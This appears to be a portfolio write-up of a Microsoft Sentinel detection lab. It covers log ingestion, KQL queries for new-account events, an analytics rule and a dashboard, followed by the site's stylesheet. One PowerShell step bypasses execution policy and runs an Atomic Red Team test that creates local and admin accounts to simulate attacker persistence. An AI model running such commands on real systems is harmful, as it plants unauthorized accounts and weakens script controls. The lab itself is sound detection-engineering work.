<p>Build a working SOC detection pipeline from scratch: ingest real telemetry, write detection logic in KQL, simulate an attack technique, and confirm the full alert-to-incident workflow — then surface it in a dashboard.</p>
<h2>1. Environment Setup</h2>
<p>Built the lab entirely on Azure's free tier:</p>
<ul>
<li><strong>Log Analytics workspace</strong> (<code>use-secops-lab</code>) — the central data store for all ingested logs</li>
<li><strong>Microsoft Sentinel</strong> enabled on top of that workspace</li>
<li><strong>Windows Server VM</strong> (<code>WinServer-Test-</code>) deployed as the monitored endpoint</li>
<li><strong>Data Collection Rule</strong> using the "Windows Security Events via AMA" connector, installing the Azure Monitor Agent on the VM and streaming Windows Security event logs into the workspace</li>
</ul>
<p>Kept cost low by stopping/deallocating the VM whenever it wasn't actively being used — Sentinel, the workspace, and all ingested data stay intact and cost nothing extra while the VM is off.</p>
<h2>2. Confirming Ingestion</h2>
<p>Before building any detections, first confirmed logs were actually flowing by running a baseline query in Sentinel's Logs blade:</p>
<pre><code class="language-kql">SecurityEvent
| take 10
</code></pre>
<p><img alt="First KQL query confirming SecurityEvent log ingestion" src="img/sentinel-lab/01-first-kql-query.png" /></p>
<p>Getting rows back here confirmed the full pipeline — VM → Azure Monitor Agent → Data Collection Rule → Log Analytics workspace — was working end to end before writing any actual detection logic.</p>
<h2>3. Simulating an Attack Technique</h2>
<p>Rather than manually creating test data, used <strong>Invoke-AtomicRedTeam</strong> (Red Canary's open-source attack simulation framework, mapped to MITRE ATT&amp;CK) to generate a realistic, repeatable event on the VM.</p>
<p>Ran <strong>T1136.001 — Create Local Account</strong>, a common persistence technique:</p>
<pre><code class="language-powershell">Set-ExecutionPolicy Bypass -Scope Process -Force
Import-Module &quot;C:\AtomicRedTeam\invoke-atomicredteam\Invoke-AtomicRedTeam.psd1&quot; -Force
Invoke-AtomicTest T1136.001
</code></pre>
<p><img alt="Atomic Red Team executing T1136.001 sub-tests, creating local accounts via CMD, PowerShell, and .NET" src="img/sentinel-lab/02-atomic-test-execution.png" /></p>
<p>This single technique runs through several sub-tests — creating a local user via <code>cmd</code>, PowerShell, and as a Windows admin — each one generating a genuine <strong>Event ID 4720</strong> (a new local account was created) on the VM, exactly as a real attacker establishing persistence would.</p>
<h2>4. Writing the Detection Query</h2>
<p>With real 4720 events now landing in <code>SecurityEvent</code>, wrote a KQL query to surface them cleanly:</p>
<pre><code class="language-kql">SecurityEvent
| where EventID == 4720
| project TimeGenerated, TargetUserName, SubjectUserName, Computer
</code></pre>
<p><img alt="KQL query confirming EventID 4720 account-creation events from the atomic test" src="img/sentinel-lab/03-atomic-test-kql-verification.png" /></p>
<p>The results show each account created during the atomic test run (<code>NewLocalUser</code>, <code>T1136.001_Admin</code>, <code>T1136.001_PowerShell</code>, <code>T1136.001_CMD</code>) — proof the detection logic correctly isolates the exact behavior the attack simulation produced.</p>
<h2>5. Building the Analytics Rule</h2>
<p>Converted the manual query into an automated <strong>Scheduled Query Rule</strong> in Sentinel Analytics:</p>
<ul>
<li><strong>Name:</strong> <code>NewLocalAcctCreation</code></li>
<li><strong>Severity:</strong> Medium</li>
<li><strong>Query:</strong> the EventID 4720 query above</li>
<li><strong>Entity mapping:</strong> <code>TargetUserName</code> → Account, <code>Computer</code> → Host (so incidents show proper context in the investigation graph)</li>
<li><strong>Schedule:</strong> every 5 minutes, looking back over the last 5 minutes</li>
<li><strong>Threshold:</strong> trigger when results &gt; 0</li>
<li><strong>Incident creation:</strong> enabled</li>
</ul>
<h2>6. Confirming the Full Alert-to-Incident Pipeline</h2>
<p>Re-ran the atomic test to generate fresh account-creation events, and within one scheduling cycle, Sentinel correctly fired the rule and generated incidents:</p>
<p><img alt="Four Medium-severity NewLocalAcctCreation incidents generated in Sentinel" src="img/sentinel-lab/04-incidents-triggered.png" /></p>
<p>Each atomic sub-test that created an account produced its own incident — confirming the detection isn't just matching historical data, but actively catching new activity as it happens, the same way a production SOC rule would.</p>
<h2>7. Building the Detection Overview Workbook</h2>
<p>Finally, built a Sentinel Workbook to visualize the lab's activity in one place — table volumes by type, incident status breakdown, and a running count of new incidents:</p>
<p><img alt="SecOps Lab Detection Overview workbook showing table volumes and incident status" src="img/sentinel-lab/05-detection-overview-workbook.png" /></p>
<p>This turns raw detection data into something a SOC lead or stakeholder could actually glance at — which is as much a part of the job as writing the detection logic itself.</p>
<hr />
<h2>Key Takeaways</h2>
<ul>
<li><strong>Building the pipeline is half the job</strong> — a detection rule is only as good as the ingestion path behind it. Verifying data at each stage (agent installed → DCR active → raw query returns rows → detection query isolates the right events) catches problems early instead of debugging a "silent" rule later.</li>
<li><strong>Attack simulation tools like Atomic Red Team make detection engineering testable.</strong> Rather than guessing whether a rule "should" work, you can generate the exact technique it's meant to catch and verify it end-to-end — the same validation loop real detection engineers use before shipping a rule to production.</li>
<li><strong>KQL scheduling windows matter.</strong> A rule's lookback period has to realistically cover the gap between scheduled runs, or genuine detections can be missed simply due to timing — a good reminder that tuning a rule doesn't stop once the query logic is "correct."</li>
<li><strong>Dashboards close the loop.</strong> A detection that only a query author can see doesn't help a team. A workbook turns individual incidents and log volumes into a shared, at-a-glance view of what's actually happening in the environment.</li>
</ul>
  </article>
</div>

<div class="writeup-footer container">
  <a class="text-link" href="index.html">&larr; All write-ups</a>
</div>

</body>
</html>
</file>
<file: assets/style.css>
/* ============================================================
   Design system v2 — editorial / private-bank register.
   Deep navy + brushed steel, serif display, sans body.
   No monospace UI chrome, no colored status pills, no card-shadow kit.
   ============================================================ */

:root{
  --navy-950:#0D1826;
  --navy-800:#16263D;
  --navy-700:#1F3350;
  --steel-500:#66748A;
  --steel-300:#9BA8B9;
  --silver-200:#D7DDE5;
  --paper:#F6F6F4;
  --ink:#181C22;
  --ink-soft:#525A66;
  --hairline:#D9D9D4;
  --hairline-dark:rgba(255,255,255,0.16);
  --white:#FFFFFF;

  --serif:'Source Serif 4', Georgia, serif;
  --sans:'Public Sans', -apple-system, Helvetica, Arial, sans-serif;
}

*{ box-sizing:border-box; margin:0; padding:0; }
html{ scroll-behavior:smooth; }
body{
  background:var(--paper);
  color:var(--ink);
  font-family:var(--sans);
  font-size:16px;
  line-height:1.65;
  -webkit-font-smoothing:antialiased;
}
a{ color:inherit; text-decoration:none; }
a:focus-visible, button:focus-visible{ outline:2px solid var(--steel-500); outline-offset:3px; }

.container{ max-width:760px; margin:0 auto; padding:0 28px; }
.container-wide{ max-width:900px; margin:0 auto; padding:0 28px; }

h1,h2,h3{ font-family:var(--serif); font-weight:600; letter-spacing:-0.01em; }

/* ---------- Dark band (header/hero and footer — the bookend device) ---------- */
.band-dark{ background:var(--navy-950); color:var(--silver-200); }
.band-dark a{ color:var(--white); }

nav{ border-bottom:1px solid var(--hairline-dark); }
nav .container-wide{
  display:flex; align-items:center; justify-content:space-between;
  padding:20px 28px;
}
.wordmark{ font-family:var(--serif); font-size:19px; color:var(--white); font-weight:600; }
.nav-links{ display:flex; gap:28px; list-style:none; font-size:14px; }
.nav-links a{ color:var(--steel-300); transition:color .15s ease; }
.nav-links a:hover{ color:var(--white); }

/* ---------- Hero ---------- */
.hero{ padding:76px 0 84px; }
.hero .eyebrow-role{ font-size:15px; color:var(--steel-300); margin-bottom:18px; }
.hero h1{ font-size:clamp(36px, 6vw, 52px); color:var(--white); line-height:1.12; margin-bottom:22px; max-width:14ch; }
.hero p.bio{ max-width:56ch; font-size:17px; color:var(--silver-200); margin-bottom:36px; }
.hero-rule{ border:none; border-top:1px solid var(--hairline-dark); max-width:120px; margin-bottom:32px; }
.hero-actions{ display:flex; gap:16px; flex-wrap:wrap; align-items:center; }

.btn{
  display:inline-block; font-family:var(--sans); font-size:14.5px; font-weight:600;
  padding:12px 22px; border-radius:2px; border:1px solid var(--white);
  color:var(--white); background:transparent; transition:background .15s ease, color .15s ease;
}
.btn:hover{ background:var(--white); color:var(--navy-950); }
.btn-solid{ background:var(--white); color:var(--navy-950); }
.btn-solid:hover{ background:transparent; color:var(--white); }
.text-link{
  font-size:14.5px; color:var(--steel-300); border-bottom:1px solid var(--steel-500);
  padding-bottom:2px; transition:color .15s ease, border-color .15s ease;
}
.text-link:hover{ color:var(--white); border-color:var(--white); }

.section-light .text-link{ color:var(--ink-soft); border-bottom-color:var(--hairline); }
.section-light .text-link:hover{ color:var(--ink); border-color:var(--ink); }

/* ---------- Section shell (light) ---------- */
section.section-light{ padding:64px 0; border-top:1px solid var(--hairline); }
.section-head{ margin-bottom:36px; }
.section-head h2{ font-size:28px; color:var(--ink); margin-bottom:10px; }
.section-head p{ color:var(--ink-soft); max-width:56ch; font-size:15.5px; }

/* ---------- Write-ups list (editorial rows, not cards) ---------- */
.work-list{ border-top:1px solid var(--hairline); }
.work-row{ display:block; padding:22px 0; border-bottom:1px solid var(--hairline); transition:padding-left .15s ease; }
.work-row:hover{ padding-left:6px; }
.work-row .work-title{ font-family:var(--serif); font-size:19px; color:var(--ink); margin-bottom:6px; }
.work-row:hover .work-title{ text-decoration:underline; text-underline-offset:3px; }
.work-row .work-desc{ color:var(--ink-soft); font-size:15px; max-width:62ch; }
.section-footer-action{ margin-top:26px; }

/* ---------- Technical background: two-column definition rows ---------- */
.def-list{ border-top:1px solid var(--hairline); }
.def-row{ display:grid; grid-template-columns:220px 1fr; gap:24px; padding:18px 0; border-bottom:1px solid var(--hairline); }
.def-row dt{ font-weight:600; font-size:15px; color:var(--ink); }
.def-row dd{ color:var(--ink-soft); font-size:15px; }

/* ---------- Certification timeline ---------- */
.timeline{ border-left:1px solid var(--hairline); margin-left:4px; }
.tl-item{ position:relative; padding:0 0 30px 28px; }
.tl-item:last-child{ padding-bottom:0; }
.tl-item::before{ content:''; position:absolute; left:-5px; top:5px; width:9px; height:9px; background:var(--paper); border:1px solid var(--steel-500); }
.tl-item.done::before{ background:var(--navy-800); border-color:var(--navy-800); }
.tl-row{ display:flex; justify-content:space-between; align-items:baseline; gap:16px; flex-wrap:wrap; }
.tl-item h3{ font-size:17px; color:var(--ink); }
.tl-item .tl-status{ font-size:13.5px; color:var(--ink-soft); font-style:italic; white-space:nowrap; }
.tl-item p{ color:var(--ink-soft); font-size:14.5px; margin-top:4px; }

/* ---------- Footer (dark band) ---------- */
footer.band-dark{ padding:60px 0 40px; }
.footer-head h2{ color:var(--white); font-size:26px; margin-bottom:14px; }
.footer-head p{ color:var(--silver-200); max-width:50ch; margin-bottom:28px; font-size:15.5px; }
.footer-links{ display:flex; gap:28px; flex-wrap:wrap; margin-bottom:40px; }
.footer-links a{ font-size:15px; color:var(--white); border-bottom:1px solid var(--hairline-dark); padding-bottom:2px; }
.footer-links a:hover{ border-color:var(--white); }
.footer-fine{ color:var(--steel-500); font-size:13px; }

@media (max-width:640px){
  .nav-links{ display:none; }
  .def-row{ grid-template-columns:1fr; gap:4px; }
}

/* ============================================================
   Write-up pages
   ============================================================ */
.writeup-hero{ padding:44px 0 40px; }
.back-link{ font-size:14px; color:var(--steel-300); }
.back-link:hover{ color:var(--white); }
.writeup-hero h1{ font-size:clamp(26px, 4.5vw, 36px); color:var(--white); margin:20px 0 12px; max-width:20ch; }
.writeup-hero p.dek{ color:var(--silver-200); font-size:16px; max-width:60ch; }
.writeup-hero .meta-line{ color:var(--steel-300); font-size:14px; margin-top:14px; }

.writeup-body{ padding:56px 0 64px; max-width:700px; }
.writeup-body h2{ font-size:21px; color:var(--navy-800); margin:36px 0 14px; padding-bottom:10px; border-bottom:1px solid var(--hairline); }
.writeup-body h2:first-child{ margin-top:0; }
.writeup-body h3{ font-size:16px; color:var(--ink); margin:22px 0 10px; }
.writeup-body p{ color:var(--ink-soft); margin-bottom:14px; font-size:15.5px; }
.writeup-body ul, .writeup-body ol{ color:var(--ink-soft); margin:0 0 14px 22px; font-size:15.5px; }
.writeup-body li{ margin-bottom:6px; }
.writeup-body li p{ margin-bottom:0; display:inline; }
.writeup-body strong{ color:var(--ink); }
.writeup-body hr{ border:none; border-top:1px solid var(--hairline); margin:32px 0; }
.writeup-body blockquote{ border-left:2px solid var(--steel-500); padding:2px 18px; color:var(--ink-soft); margin:0 0 14px; font-style:italic; }
.writeup-body code{ font-family:ui-monospace, "SF Mono", Menlo, monospace; font-size:13px; background:#EEEEEA; color:var(--navy-800); padding:2px 5px; border-radius:2px; }
.writeup-body pre{ background:var(--navy-950); border-radius:3px; padding:18px 20px; overflow-x:auto; margin-bottom:20px; }
.writeup-body pre code{ background:none; padding:0; color:#DCE3EA; font-size:13px; line-height:1.6; }
.writeup-body img{ max-width:100%; display:block; border:1px solid var(--hairline); margin:6px 0 20px; }
.writeup-footer{ padding:30px 0 60px; border-top:1px solid var(--hairline); }

/* ---------- Archive (all write-ups) ---------- */
.archive-hero{ padding:48px 0 40px; }
.archive-hero h1{ color:var(--white); font-size:clamp(28px,4.5vw,38px); margin:18px 0 10px; }
.archive-hero p{ color:var(--silver-200); max-width:56ch; }
</file>
